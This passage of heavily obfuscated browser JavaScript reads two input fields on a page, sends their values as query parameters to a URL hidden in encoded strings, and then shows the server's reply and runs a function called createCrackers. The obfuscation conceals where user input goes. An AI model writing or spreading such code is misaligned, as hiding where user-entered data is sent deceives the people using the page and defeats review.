da,O6:0x54b,O7:0x50f},gW={l:0x6b,N:'0x101',S:'0x99',y:0xa0,r:'0x152',O:0x148,Y:'0x6e',x:0xf,D:'0x3d',R:'0x126',o:'0x30',h:'0x4e',K:'0x12c',Q:'0x1bd',n:'0x1d9',E:0x408,T:0x43c,s:0x341,b:'0x328',z:0x371,U:'0x23',k:'0x5',w:0x9b,e:0xbe,J:0x98,F:0x24,u:0x15,f:0xd6,W:'0x11b',C:'0x7',j:0x50,V:'0x8d',gC:0xbd,gj:0x11e,gV:'0xbf',gL:0x268,gt:0x16c,gI:'0x151',gd:'0x224',gG:0x78},gy={l:0x455,N:'0x563',S:0x4b0,y:0x485,r:'0x4ee'},gN={l:0x203,N:0x14a,S:0x1b9,y:0x195,r:0x184},gg={l:'0x5a6',N:'0x55c',S:'0x5c2',y:'0x688',r:0x687},g0={l:0x442,N:'0xfe',S:0x174,y:'0x3f'},ma={l:0x5b,N:'0x177',S:'0x1c1',y:'0x1ce'},mH={l:0x33b,N:'0x11b',S:'0xe4',y:'0x12c'},mp={l:'0x9b',N:0x80,S:0x110,y:0x50},mc={l:0x2,N:0x18,S:0x1a2,y:0xf1},N={'BGIZx':iC(l9.l,l9.N,l9.S,l9.y,l9.r)+iC(l9.O,l9.Y,l9.x,l9.D,l9.R),'iMRXf':iV(l9.o,l9.h,l9.K,l9.Q,l9.n),'evgoB':function(o,h,K){return o(h,K);},'TllTo':function(o,h,K){return o(h,K);},'aYthi':function(o,h){return o!==h;},'VmUbp':iV(-l9.E,l9.T,l9.s,-l9.b,-l9.z),'MeBkA':iL(l9.U,-l9.k,l9.w,-l9.e,-l9.J)+ij(l9.F,l9.u,l9.f,l9.W,l9.C),'bpqKh':function(o,h,K){return o(h,K);},'XXWAZ':it(l9.j,l9.V,l9.lM,l9.li,l9.lX)+ij(l9.lv,l9.lB,l9.lq,l9.lm,l9.lg),'vrwgK':function(o){return o();},'LFkfv':iV(l9.ll,l9.lN,l9.lS,l9.ly,l9.lr)+iV(-l9.lO,l9.lY,l9.lx,l9.lD,l9.lR)+'ck','GxAeY':iC(l9.lo,l9.lh,l9.lK,l9.lQ,l9.ln)+'66','LOPhU':iC(l9.lE,l9.lT,l9.ls,l9.lb,l9.lz)+'d','KeoFI':it(l9.lU,l9.lk,l9.lw,l9.le,l9.lJ),'qMyjn':function(o,h){return o===h;},'xLCeD':iC(l9.lF,l9.lu,l9.lf,l9.lW,l9.lC),'vLIfc':ij(l9.lj,l9.lV,l9.lL,l9.lt,l9.lI),'KqNYq':it(l9.ld,l9.lG,l9.lP,l9.lA,l9.lZ),'gKsdJ':iV(l9.lc,l9.lp,-l9.lH,-l9.la,l9.N0),'oLlJZ':it(l9.N1,l9.N2,l9.N3,l9.N4,l9.N5),'KGcDH':iC(l9.N6,l9.N7,l9.N8,l9.N9,l9.NM)+iC(l9.Ni,l9.NX,l9.Nv,l9.NB,l9.Nq),'AtlAN':function(o){return o();},'IJaEc':iC(l9.Nm,l9.Ng,l9.Nl,l9.NN,l9.NS),'xZZOK':it(l9.Ny,l9.Nr,l9.NO,l9.NY,l9.Nx),'GPjbU':iL(l9.ND,l9.NR,l9.No,l9.Nh,l9.NK)+iC(l9.NQ,l9.Nn,l9.NE,l9.NT,l9.Ns)+'es','zXwWK':ij(l9.Nb,l9.Nz,l9.NU,l9.Nk,l9.Nw)+'6b','OvWcp':function(o,h,K){return o(h,K);},'BLvRe':function(o,h){return o(h);},'pjTcp':function(o,h){return o+h;},'GLRcd':it(l9.Ne,l9.NJ,l9.NF,l9.Nu,l9.Nf)+iV(l9.NW,l9.NC,l9.Nj,l9.NV,-l9.NL)+iV(l9.Nt,l9.NI,l9.Nd,l9.NG,l9.NP)+it(l9.NA,l9.NZ,l9.Nc,l9.Np,l9.NH),'qGrzl':iL(l9.Na,l9.S0,l9.S1,l9.S2,l9.S3)+ij(l9.S4,l9.S5,l9.S6,l9.S7,l9.S8)+iV(l9.S9,l9.SM,l9.Si,l9.SX,l9.Sv)+it(l9.SB,l9.Sq,l9.Sm,l9.Sg,l9.Sl)+it(l9.SN,l9.SS,l9.Sy,l9.Sr,l9.SO)+iV(l9.SY,l9.NG,l9.Sx,l9.SD,l9.SR)+'\x20)','BfszH':iV(l9.So,l9.Sh,l9.SK,l9.SQ,l9.Sn),'KCDnM':iL(l9.SE,l9.ST,l9.Ss,l9.Sb,l9.Sz),'ONoxK':iC(l9.SU,l9.Sk,l9.Sw,l9.Se,l9.SJ),'JoPsy':it(l9.SF,l9.Su,l9.Sf,l9.SW,l9.SC),'mHKXR':ij(l9.Sj,l9.SV,l9.SL,l9.St,l9.SI),'tJUgY':iC(l9.Sd,l9.SG,l9.SP,l9.SA,l9.S5)+iC(l9.SZ,l9.Sc,l9.Sp,l9.SH,l9.Sa)+'n','dlYPP':iC(l9.y0,l9.y1,l9.y2,l9.y3,l9.y4)+it(l9.y5,l9.y6,l9.y7,l9.y8,l9.y9)+it(l9.yM,l9.yi,l9.yX,l9.yv,l9.yB)+iC(l9.yq,l9.ym,l9.yg,l9.yl,l9.yN),'aKCBi':iV(l9.yS,l9.yy,l9.yr,l9.yO,l9.yY)+it(l9.yx,l9.yD,l9.yR,l9.yo,l9.yh)+ij(l9.yK,l9.yQ,l9.yn,l9.yE,l9.yT)+'on','XNvKY':ij(l9.ys,l9.yb,l9.yz,l9.yU,l9.yk)+iV(l9.yw,l9.ye,l9.yJ,l9.yF,l9.yu)+'on','VWFJJ':it(l9.yf,l9.yW,l9.yC,l9.yj,l9.yV)+it(l9.yL,l9.yt,l9.yI,l9.yd,l9.yG)+iC(l9.yP,l9.N7,l9.yA,l9.yZ,l9.yc),'Qndvy':iL(l9.yp,l9.yH,l9.ya,l9.r0,l9.r1)+iC(l9.r2,l9.r3,l9.r4,l9.r5,l9.r6)+'n','YuFIn':iC(l9.r7,l9.r8,l9.r9,l9.rM,l9.ri),'dnoIB':function(o,h){return o(h);},'foSxT':function(o,h){return o!==h;},'LRzzn':iV(-l9.yJ,l9.rX,l9.rv,-l9.rB,l9.rq),'XlVum':ij(l9.rm,l9.rg,l9.rl,l9.rN,l9.rS)+iL(l9.ry,l9.rr,l9.rO,l9.rY,l9.rx)+iL(l9.rD,l9.rR,l9.ro,l9.rh,l9.rK)+ij(l9.rQ,l9.rn,l9.rE,l9.rT,l9.rs)+ij(l9.rb,l9.rz,l9.rU,l9.rk,l9.rw),'npvvt':function(o,h,K){return o(h,K);}};function iV(l,N,S,y,r){return ig(N- -mc.l,N-mc.N,S-mc.S,y-mc.y,y);}l[it(l9.re,l9.rJ,l9.rF,l9.ru,l9.rf)+iL(-l9.rW,l9.rC,-l9.rj,l9.rV,l9.rL)+ij(l9.rt,l9.rI,l9.rd,l9.rG,l9.rP)]();const S=document[it(l9.rA,l9.rZ,l9.rc,l9.rp,l9.rH)+iL(-l9.ra,-l9.O0,l9.O1,l9.O2,l9.O3)+ij(l9.O4,l9.O5,l9.O6,l9.O7,l9.O8)](N[ij(l9.O9,l9.OM,l9.Oi,l9.OX,l9.Ov)])[ij(l9.OB,l9.Oq,l9.Om,l9.Og,l9.Ol)];function it(l,N,S,y,r){return iW(r-mp.l,l,S-mp.N,y-mp.S,r-mp.y);}function ij(l,N,S,y,r){return iW(y-mH.l,r,S-mH.N,y-mH.S,r-mH.y);}const y=document[iC(l9.ON,l9.OS,l9.Oy,l9.Or,l9.OO)+iC(l9.OY,l9.Ox,l9.OD,l9.OR,l9.Oo)+iV(l9.Oh,l9.OK,l9.OQ,l9.On,l9.OE)](N[it(l9.OT,l9.Os,l9.Ob,l9.Oz,l9.OU)])[iV(-l9.Ok,-l9.Ow,-l9.lY,-l9.Oe,-l9.OJ)];function iL(l,N,S,y,r){return iN(l-ma.l,N-ma.N,S-ma.S,y-ma.y,r);}function iC(l,N,S,y,r){return ig(l-g0.l,N-g0.N,S-g0.S,y-g0.y,r);}const r=document[iV(l9.OF,l9.Ou,l9.Of,l9.OW,-l9.OC)+iC(l9.Oj,l9.OV,l9.OL,l9.Ot,l9.OI)+it(l9.Od,l9.yx,l9.OG,l9.OP,l9.OA)](N[ij(l9.OZ,l9.Oc,l9.Op,l9.OH,l9.Oa)]),O=document[ij(l9.Y0,l9.Y1,l9.Y2,l9.Y3,l9.Y4)+iC(l9.Y5,l9.Y6,l9.Y7,l9.Y8,l9.Y9)+ij(l9.YM,l9.Yi,l9.YX,l9.Yv,l9.YB)](N[it(l9.Yq,l9.Sg,l9.Ym,l9.N5,l9.Yg)]),Y=document[iV(l9.Yl,l9.Ou,l9.YN,l9.YS,l9.Yy)+it(l9.Yr,l9.YO,l9.YY,l9.Yx,l9.YD)+ij(l9.YR,l9.Yo,l9.Yh,l9.YK,l9.YQ)](N[ij(l9.Yn,l9.YE,l9.YT,l9.Ys,l9.Su)]),x=document[it(l9.Yb,l9.Yz,l9.YU,l9.Yk,l9.Yw)+iL(-l9.Ye,-l9.YJ,l9.YF,l9.Yu,-l9.Yf)+it(l9.YW,l9.YC,l9.Yj,l9.YV,l9.OA)](N[iC(l9.YL,l9.Yt,l9.N9,l9.YI,l9.yT)]),D=document[iC(l9.Yd,l9.YG,l9.YP,l9.YA,l9.YZ)+iC(l9.Yc,l9.Yp,l9.YH,l9.Ya,l9.x0)+iC(l9.x1,l9.x2,l9.x3,l9.x4,l9.x5)](N[iV(-l9.x6,l9.x7,l9.x8,l9.x9,-l9.xM)]),R=document[iL(l9.z,-l9.xi,-l9.xX,-l9.xv,l9.xB)+iV(-l9.xq,l9.xm,-l9.xg,l9.xl,-l9.xN)+iV(l9.xS,l9.xy,l9.xr,l9.xO,l9.xY)](N[iV(-l9.xx,l9.xD,l9.xR,l9.xo,l9.xh)]);r[iC(l9.xK,l9.xQ,l9.xn,l9.xE,l9.xT)][ij(l9.xs,l9.rn,l9.W,l9.xb,l9.xz)+'ay']=N[it(l9.xU,l9.xk,l9.xw,l9.xe,l9.xJ)],O[iC(l9.xF,l9.xu,l9.xf,l9.xW,l9.xC)][iL(l9.xr,l9.xj,l9.xV,l9.xL,l9.xt)+'ay']=N[iV(-l9.xI,l9.xd,l9.xG,-l9.xP,-l9.lO)],Y[iV(l9.xA,l9.xZ,l9.xc,l9.xp,l9.xH)][iL(l9.xa,l9.D0,l9.D1,l9.rx,l9.D2)+'ay']=N[iC(l9.S5,l9.D3,l9.D4,l9.D5,l9.D6)];try{if(N[it(l9.D7,l9.D8,l9.YO,l9.D9,l9.DM)](N[it(l9.Di,l9.DX,l9.Dv,l9.DB,l9.lS)],N[iC(l9.Dq,l9.Dm,l9.Dg,l9.Dl,l9.DN)])){const gB={l:'0x16d',N:'0x2f8',S:'0x2b0',y:'0x214',r:'0x1a7',O:'0x516',Y:'0x5b6',x:0x48b,D:'0x4ef',R:0x413,o:'0x6e0',h:0x691,K:0x64f,Q:'0x78a',n:'0x7c5',E:'0x658',T:0x601,s:0x5fa,b:0x700,z:'0x678',U:0x49f,k:'0x347',w:0x3ca,e:0x450,J:'0x43e',F:0x493,u:'0x4e5',f:0x3f0,W:0x42d,C:0x3d2,j:'0x5a1',V:0x49e,gq:'0x562',gm:'0x4fd',gg:'0x57e'},gv={l:0x68,N:0xa5,S:'0x4b',y:'0x8',r:0x95,O:'0x13d',Y:'0x142',x:'0xe3',D:0x4e,R:'0xf9',o:0x64f,h:'0x5ed',K:'0x6d2',Q:0x6b1,n:'0x530',E:0x54c,T:'0x565',s:'0x476',b:'0x537',z:0x489,U:0x485,k:0x486,w:'0x51c',e:0x48e,J:0x43c,F:'0x49',u:0x1d4,f:0xd4,W:0x65,C:0x79,j:'0x4bc',V:0x528,gB:'0x5b5',gq:0x59d,gm:0x60a},g6={l:'0x30',N:0x120,S:'0x94',y:0x1b5},g5={l:'0x1c0',N:0x185,S:'0x13b',y:0x99},g4={l:'0x537',N:'0x99',S:'0x81',y:0x4b},g2={l:'0x5ba',N:0x562,S:0x565,y:0x67a,r:0x4d6},g1={l:0x10b,N:0xfe,S:'0x67',y:'0x11'},h={'Golft':N[it(l9.DS,l9.Dy,l9.Dr,l9.DO,l9.DY)],'tIOfe':N[ij(l9.Dx,l9.DD,l9.DR,l9.Do,l9.Dh)],'hwURj':function(K,Q,n){function iI(l,N,S,y,r){return ij(l-g1.l,N-g1.N,S-g1.S,l-g1.y,S);}return N[iI(g2.l,g2.N,g2.S,g2.y,g2.r)](K,Q,n);}};N[iC(l9.DK,l9.DQ,l9.Dn,l9.DE,l9.DT)](r,()=>{const gX={l:'0x104',N:'0xcf',S:0xba,y:0x129},g9={l:0x1a7,N:'0x403',S:'0x115',y:'0x5d'},g7={l:'0xb9',N:'0x41',S:'0x91',y:0x35b},g3={l:'0x17f',N:'0x186',S:'0x195',y:0xfa};function iZ(l,N,S,y,r){return iC(r- -g3.l,N-g3.N,S-g3.S,y-g3.y,N);}function iG(l,N,S,y,r){return iL(l-g4.l,N-g4.N,S-g4.S,y-g4.y,N);}function iA(l,N,S,y,r){return iC(y- -g5.l,N-g5.N,S-g5.S,y-g5.y,S);}function iP(l,N,S,y,r){return it(y,N-g6.l,S-g6.N,y-g6.S,N- -g6.y);}function id(l,N,S,y,r){return ij(l-g7.l,N-g7.N,S-g7.S,y- -g7.y,r);}D[id(gB.l,gB.N,gB.S,gB.y,gB.r)+iG(gB.O,gB.Y,gB.x,gB.D,gB.R)+iG(gB.o,gB.h,gB.K,gB.Q,gB.n)](h[iG(gB.E,gB.T,gB.s,gB.b,gB.z)])[iA(gB.U,gB.k,gB.w,gB.e,gB.J)][iA(gB.F,gB.u,gB.f,gB.W,gB.C)+'ty']='0',h[iG(gB.j,gB.V,gB.gq,gB.gm,gB.gg)](R,()=>{const gi={l:0x11,N:0xa5,S:0x14d,y:0x128},gM={l:0x9,N:0x3a7,S:0x160,y:0x1cc},g8={l:0x123,N:0x21b,S:'0x12',y:'0x1bf'};function X0(l,N,S,y,r){return iP(l-g8.l,r-g8.N,S-g8.S,y,r-g8.y);}function ia(l,N,S,y,r){return iP(l-g9.l,N-g9.N,S-g9.S,r,r-g9.y);}function iH(l,N,S,y,r){return iP(l-gM.l,N-gM.N,S-gM.S,S,r-gM.y);}function ip(l,N,S,y,r){return id(l-gi.l,N-gi.N,S-gi.S,y- -gi.y,S);}function ic(l,N,S,y,r){return iP(l-gX.l,S- -gX.N,S-gX.S,N,r-gX.y);}h[ic(gv.l,gv.N,gv.S,-gv.y,-gv.r)+ip(gv.O,gv.Y,gv.x,gv.D,gv.R)+iH(gv.o,gv.h,gv.K,gv.Q,gv.n)](h[iH(gv.E,gv.T,gv.s,gv.b,gv.z)])[X0(gv.U,gv.k,gv.w,gv.e,gv.J)][ic(gv.F,gv.u,gv.f,gv.W,gv.C)+'ay']=h[iH(gv.j,gv.V,gv.gB,gv.gq,gv.gm)];},-0x22d8+-0x1eec+0x43b8);},-0x1055*-0x2+0xc0b+-0x28cd);}else{const h=await N[iC(l9.Ds,l9.Db,l9.Dz,l9.DU,l9.Dk)](fetch,ij(l9.Dw,l9.De,l9.Op,l9.DJ,l9.y0)+iC(l9.DF,l9.u,l9.Du,l9.Df,l9.DW)+it(l9.DC,l9.Dj,l9.DV,l9.DL,l9.Dt)+iC(l9.DI,l9.Dd,l9.DG,l9.DP,l9.DA)+iC(l9.DZ,l9.Dc,l9.Dp,l9.DH,l9.Da)+iC(l9.R0,l9.R1,l9.R2,l9.R3,l9.R4)+ij(l9.R5,l9.R6,l9.R7,l9.R8,l9.R9)+'='+S+(ij(l9.RM,l9.Ri,l9.RX,l9.Rv,l9.RB)+'=')+y),K=await h[iC(l9.Rq,l9.Rm,l9.Rg,l9.Rl,l9.RN)]();N[iV(l9.RS,l9.Ry,l9.Rr,l9.RO,l9.RY)](setTimeout,()=>{const gf={l:0x508,N:0x4cd,S:'0x4c2',y:0x55e,r:0x5ca,O:'0x15',Y:0x137,x:'0x166',D:0x84,R:'0x9f',o:'0x613',h:'0x670',K:0x680,Q:'0x6c4',n:0x6a2,E:'0x2f',T:0xb6,s:0x5e,b:'0x74',z:0x6e,U:0xa1,k:'0x189',w:0xe3,e:0x221,J:0x12b,F:0x1d3,u:0x298,f:'0x213',W:0x1b5,C:'0x317',j:0x2c7,V:0x3f0,gW:0x404,gC:0x3c4,gj:0x390,gV:'0x2f9',gL:0x361,gt:'0x1f4',gI:0x279,gd:0x29b,gG:'0x65e',gP:'0x640',gA:'0x572',gZ:'0x650',gc:'0x6f8',gp:'0x4cf',gH:0x5c2,ga:0x4ce,l0:'0x61e',l1:0x598,l2:'0x1e8',l3:0x133,l4:0x20d,l5:0x14e,l6:'0x79',l7:0x128,l8:0x1cf,l9:0x12f,lM:'0x2b1',li:0x186,lX:0x56c,lv:'0x5c2',lB:'0x4dd',lq:'0x553',lm:'0x4bf',lg:0x1b9,ll:'0x1b8',lN:'0x14b',lS:'0x22e',ly:'0x205',lr:'0x1cd',lO:'0x21d',lY:'0x3d5',lx:0x2d7,lD:0x496,lR:'0x3a5',lo:'0x3ab',lh:'0x422',lK:0x3b2,lQ:'0x148',ln:'0x116',lE:0xb5,lT:0x45,ls:'0x43',lb:0xb3,lz:0x11d,lU:0x1d2,lk:0x16c,lw:'0x58',le:0x1dd,lJ:0x190,lF:0x66,lu:'0x127',lf:'0xec',lW:'0x557',lC:0x662,lj:0x595,lV:'0x757',lL:'0x65c'},gz={l:'0x478',N:0x154,S:'0x1a0',y:'0x8e'},gs={l:'0x27',N:0x38c,S:'0x134',y:0x80},gT={l:'0x22a',N:0x3b,S:'0x9a',y:'0xc9',r:'0x134',O:'0xef',Y:'0x40',x:0xc0,D:0x12d,R:'0xbd',o:0x68,h:0x29,K:0x13e,Q:'0x60',n:'0x9f',E:0x187,T:'0x135',s:0x185,b:0x290,z:0x193,U:'0x5ef',k:'0x5ff',w:'0x74e',e:0x59b,J:0x657,F:'0x2f5',u:0x3bb,f:0x3c7,W:'0x359',C:'0x350',j:'0x137',V:'0xb5',gs:0x4e,gb:0x7c,gz:0x84,gU:0x99,gk:0xed,gw:0xd0,ge:'0x128',gJ:0xdf,gF:'0x9d',gu:0x123,gf:0x134,gW:'0x5b',gC:'0x2ba',gj:'0x30b',gV:'0x3bb',gL:0x2be,gt:0x21c},gx={l:'0x3e',N:'0x288',S:'0x73',y:0x1c},gY={l:0x5dc,N:'0x1ab',S:'0x140',y:0x14},gO={l:0x98,N:0x47,S:0xbb,y:0x1ed},gr={l:'0x1ce',N:0x130,S:0x1c8,y:0x1bb},gS={l:'0xaa',N:0x181,S:'0x158',y:'0x142'},gl={l:'0x16c',N:'0x5f',S:'0x4b1',y:0x1c3},gm={l:0x1d5,N:0x148,S:'0x11a',y:0x22},gq={l:0xb1,N:'0xf3',S:0x1ac,y:'0x1af'};function X1(l,N,S,y,r){return it(S,N-gq.l,S-gq.N,y-gq.S,l-gq.y);}const Q={'VmzLu':N[X1(gC.l,gC.N,gC.S,gC.y,gC.r)],'ODseq':function(n){function X2(l,N,S,y,r){return X1(S-gm.l,N-gm.N,N,y-gm.S,r-gm.y);}return N[X2(gg.l,gg.N,gg.S,gg.y,gg.r)](n);},'vrDTn':N[X3(gC.O,gC.Y,gC.x,gC.D,gC.R)],'RViqk':N[X4(gC.o,gC.h,gC.K,gC.Q,gC.n)],'jYNiA':N[X5(gC.E,gC.T,-gC.s,gC.b,gC.z)],'tpNio':N[X3(gC.U,gC.k,gC.w,gC.e,gC.J)],'bFaCo':N[X5(-gC.F,-gC.u,-gC.f,-gC.W,-gC.C)],'bsMBe':N[X5(gC.j,gC.V,-gC.gj,-gC.gV,-gC.gL)],'rDPjT':function(n,E,T){function X7(l,N,S,y,r){return X4(l-gl.l,N-gl.N,N- -gl.S,l,r-gl.y);}return N[X7(gN.l,gN.N,gN.S,gN.y,gN.r)](n,E,T);},'DnAJi':function(n,E){function X8(l,N,S,y,r){return X1(r- -gS.l,N-gS.N,l,y-gS.S,r-gS.y);}return N[X8(gy.l,gy.N,gy.S,gy.y,gy.r)](n,E);},'DfPHE':N[X5(gC.gt,gC.gI,-gC.gd,-gC.gG,gC.gP)],'RQZhA':N[X1(gC.gA,gC.gZ,gC.gc,gC.gp,gC.gH)]};function X6(l,N,S,y,r){return iL(S-gr.l,N-gr.N,S-gr.S,y-gr.y,N);}function X5(l,N,S,y,r){return iL(N- -gO.l,N-gO.N,S-gO.S,y-gO.y,y);}function X4(l,N,S,y,r){return iL(S-gY.l,N-gY.N,S-gY.S,y-gY.y,y);}function X3(l,N,S,y,r){return iV(l-gx.l,l-gx.N,S-gx.S,S,r-gx.y);}if(N[X1(gC.ga,gC.l0,gC.l1,gC.l2,gC.l3)](N[X3(gC.l4,gC.l5,gC.l6,gC.l7,gC.l8)],N[X6(gC.l9,gC.lM,gC.li,gC.lX,gC.lv)])){const gR={l:'0x253',N:'0x28c',S:0x247,y:'0x1dd',r:0x222},gD={l:0x1cd,N:0x155,S:'0xb',y:0x1b},E=Y?function(){function X9(l,N,S,y,r){return X1(S- -gD.l,N-gD.N,r,y-gD.S,r-gD.y);}if(E){const U=T[X9(gR.l,gR.N,gR.S,gR.y,gR.r)](s,arguments);return b=null,U;}}:function(){};return h=![],E;}else{O[X1(gC.lB,gC.lq,gC.lm,gC.lg,gC.ll)][X1(gC.lN,gC.lS,gC.ly,gC.lr,gC.lO)+'ay']=N[X3(gC.lY,gC.lx,gC.lD,gC.lR,gC.lo)],Y[X3(gC.lh,gC.lK,gC.lQ,gC.ln,gC.lE)][X5(gC.lT,gC.ls,gC.lb,gC.lz,-gC.lU)+'ay']=N[X3(gC.lk,gC.lw,gC.le,gC.lJ,gC.lF)];if(K[X4(gC.lu,gC.lf,gC.lW,gC.lC,gC.lj)+'s']){if(N[X1(gC.lV,gC.lL,gC.lt,gC.lI,gC.ld)](N[X4(gC.lG,gC.lP,gC.lA,gC.lZ,gC.lc)],N[X6(gC.lp,gC.lH,gC.la,gC.N0,gC.N1)])){const E=N[X4(gC.N2,gC.N3,gC.N4,gC.N5,gC.N6)][X5(-gC.N7,gC.N8,gC.N9,gC.NM,gC.Ni)]('|');let T=-0xaf5+-0xcfb*-0x3+0xc*-0x255;while(!![]){switch(E[T++]){case'0':x[X3(gC.NX,gC.Nv,gC.NB,gC.Nq,gC.Nm)+X1(gC.Ng,gC.Nl,gC.NN,gC.NS,gC.Ny)]=N[X6(gC.Nr,gC.NO,gC.NY,gC.Nx,gC.ND)];continue;case'1':D[X1(gC.NR,gC.No,gC.Nh,gC.NK,gC.NQ)][X3(gC.Nn,gC.NE,gC.NT,gC.Ns,gC.Nb)]=N[X5(gC.Nz,gC.NU,gC.Nk,gC.Nw,gC.Ne)];continue;case'2':Y[X6(gC.NJ,gC.NF,gC.Nu,gC.Nf,gC.NW)+X6(gC.NC,gC.Nj,gC.NV,gC.NL,gC.Nt)][X4(gC.NI,gC.Nd,gC.NG,gC.NP,gC.NA)+'e'](N[X5(gC.NZ,gC.T,gC.Nc,gC.Np,gC.NH)]);continue;case'3':D[X5(gC.Na,-gC.S0,-gC.S1,-gC.S2,-gC.S3)+X3(gC.S4,gC.S5,gC.S6,gC.Nx,gC.S7)+'t']=K[X3(gC.S8,gC.S9,gC.SM,gC.Si,gC.SX)];continue;case'4':N[X4(gC.Sv,gC.SB,gC.Sq,gC.Sm,gC.Sg)](createCrackers);continue;}break;}}else{const b=Q[X6(gC.Sl,gC.NW,gC.SN,gC.SS,gC.Sy)][X1(gC.Sr,gC.SO,gC.SY,gC.Sx,gC.SD)]('|');let z=0xfe1+0x5ef*0x1+0x10*-0x15d;while(!![]){switch(b[z++]){case'0':Q[X3(gC.SR,gC.So,gC.Sh,gC.SK,gC.SQ)](h);continue;case'1':Y[X1(gC.Sn,gC.SE,gC.ST,gC.Ss,gC.Sb)+X6(gC.Sz,gC.SU,gC.Sk,gC.Sw,gC.Se)]=Q[X3(gC.SJ,gC.SF,gC.Su,gC.Sf,gC.SW)];continue;case'2':o[X6(gC.SC,gC.Sj,gC.SV,gC.SO,gC.SL)][X4(gC.St,gC.SI,gC.Sd,gC.SG,gC.SP)]=Q[X5(-gC.SA,-gC.SZ,-gC.Sc,-gC.Sp,-gC.SH)];continue;case'3':D[X4(gC.Sa,gC.y0,gC.y1,gC.y2,gC.y3)+X4(gC.y4,gC.Sv,gC.y5,gC.y6,gC.y7)+'t']=R[X1(gC.y8,gC.y9,gC.yM,gC.yi,gC.yX)];continue;case'4':x[X1(gC.Sn,gC.yv,gC.yB,gC.yq,gC.ym)+X1(gC.yg,gC.yl,gC.yN,gC.yS,gC.yy)][X4(gC.yr,gC.yO,gC.yY,gC.yx,gC.yD)+'e'](Q[X6(gC.yR,gC.yo,gC.yh,gC.yK,gC.yQ)]);continue;}break;}}}else{if(N[X5(gC.yn,gC.yE,gC.yT,-gC.ys,gC.yb)](N[X4(gC.yz,gC.yU,gC.yk,gC.yw,gC.ye)],N[X6(gC.yJ,gC.yF,gC.yu,gC.yf,gC.yW)]))x[X6(gC.yC,gC.yj,gC.yV,gC.yL,gC.yt)+X1(gC.Ng,gC.yI,gC.yd,gC.yG,gC.yP)]=N[X3(gC.yA,gC.yZ,gC.gp,gC.yc,gC.yp)],Y[X3(gC.yH,gC.ya,gC.yp,gC.r0,gC.r1)+X3(gC.r2,gC.r3,gC.r4,gC.r5,gC.r6)][X1(gC.r7,gC.r8,gC.r9,gC.rM,gC.ri)](N[X5(gC.rX,gC.rv,-gC.rB,gC.rq,gC.rm)]),D[X5(-gC.rg,-gC.rl,-gC.rN,-gC.rS,-gC.ry)+X4(gC.rr,gC.rO,gC.rY,gC.rx,gC.rD)+'t']=K[X1(gC.rR,gC.yM,gC.ro,gC.rh,gC.rK)],D[X1(gC.NR,gC.rQ,gC.rn,gC.rE,gC.rT)][X4(gC.rs,gC.rb,gC.rz,gC.rU,gC.rk)]=N[X5(-gC.rv,gC.rw,-gC.re,gC.rJ,-gC.rl)];else{const gn={l:0x177,N:'0x16c',S:0x62c,y:0x198},gQ={l:0xe4,N:'0xc4',S:0x1ea,y:0x1d4},gh={l:'0x44a',N:0x94,S:0xf8,y:0x7a};O[X5(gC.rF,-gC.ru,gC.rf,-gC.rW,gC.rC)+X6(gC.rj,gC.rV,gC.NV,gC.rL,gC.rt)][X4(gC.rI,gC.rd,gC.rG,gC.rP,gC.rA)](Q[X4(gC.rZ,gC.Nh,gC.rc,gC.rp,gC.rH)]),Q[X6(gC.ra,gC.yp,gC.O0,gC.O1,gC.O2)](Y,()=>{const gE={l:'0x95',N:'0x99',S:'0x129',y:0x59},gK={l:0x150,N:'0x1dd',S:'0x7e',y:'0x1d5'};function Xi(l,N,S,y,r){return X1(r- -gh.l,N-gh.N,y,y-gh.S,r-gh.y);}function XX(l,N,S,y,r){return X1(r-gK.l,N-gK.N,y,y-gK.S,r-gK.y);}function XB(l,N,S,y,r){return X3(y- -gQ.l,N-gQ.N,r,y-gQ.S,r-gQ.y);}o[XM(gT.l,gT.N,gT.S,gT.y,gT.r)][Xi(gT.O,-gT.Y,gT.x,gT.D,gT.R)+'ay']=Q[Xi(gT.o,-gT.h,gT.K,gT.Q,gT.n)];function XM(l,N,S,y,r){return X4(l-gn.l,N-gn.N,r- -gn.S,y,r-gn.y);}function Xv(l,N,S,y,r){return X5(l-gE.l,S-gE.N,S-gE.S,l,r-gE.y);}h[Xv(gT.E,gT.T,gT.s,gT.b,gT.z)][XX(gT.U,gT.k,gT.w,gT.e,gT.J)+'ay']=Q[XB(gT.F,gT.u,gT.f,gT.W,gT.C)],K[Xv(gT.j,-gT.V,gT.gs,-gT.gb,gT.gz)+Xi(gT.gU,gT.gk,gT.gw,gT.ge,gT.gJ)][Xi(-gT.gF,-gT.gF,gT.gu,gT.gf,gT.gW)+'e'](Q[XB(gT.gC,gT.gj,gT.gV,gT.gL,gT.gt)]);},0x1e6a+0xbbd+0x173*-0x15);}}N[X1(gC.O3,gC.O4,gC.O5,gC.O6,gC.O7)](setTimeout,()=>{const gJ={l:0x142,N:'0x234',S:'0xb2',y:'0x29'},ge={l:0x7,N:'0xa7',S:'0x22',y:0x5e},gw={l:0x1f2,N:'0x1bc',S:'0x128',y:'0x14b'},gk={l:'0xd4',N:'0x1e3',S:'0x1ea',y:'0x133'},gU={l:0x8c,N:0x2fb,S:'0x143',y:0x127},gb={l:0x394,N:0x1a6,S:'0x1b9',y:'0xfb'};function Xl(l,N,S,y,r){return X5(l-gs.l,S-gs.N,S-gs.S,y,r-gs.y);}function Xg(l,N,S,y,r){return X1(S- -gb.l,N-gb.N,r,y-gb.S,r-gb.y);}function Xq(l,N,S,y,r){return X1(N- -gz.l,N-gz.N,y,y-gz.S,r-gz.y);}function Xm(l,N,S,y,r){return X6(l-gU.l,S,N- -gU.N,y-gU.S,r-gU.y);}function XN(l,N,S,y,r){return X5(l-gk.l,S-gk.N,S-gk.S,l,r-gk.y);}N[Xq(gW.l,gW.N,gW.S,gW.y,gW.r)](N[Xm(-gW.O,-gW.Y,-gW.x,-gW.D,-gW.R)],N[Xg(gW.o,gW.h,gW.K,gW.Q,gW.n)])?S=y:(Y[Xl(gW.E,gW.T,gW.s,gW.b,gW.z)+Xm(gW.U,-gW.k,gW.w,gW.e,-gW.J)][Xq(gW.F,gW.u,-gW.f,gW.W,gW.C)](N[Xq(gW.j,gW.V,gW.gC,gW.gj,gW.gV)]),N[Xm(-gW.gL,-gW.gt,-gW.gI,-gW.gd,-gW.gG)](setTimeout,()=>{const gu={l:0xca,N:0x5e9,S:'0x2d',y:0x1cd},gF={l:'0x3f',N:'0x13f',S:0x2b,y:0x1d2};function XY(l,N,S,y,r){return Xm(l-gw.l,S-gw.N,r,y-gw.S,r-gw.y);}const U={};function Xr(l,N,S,y,r){return Xg(l-ge.l,N-ge.N,N- 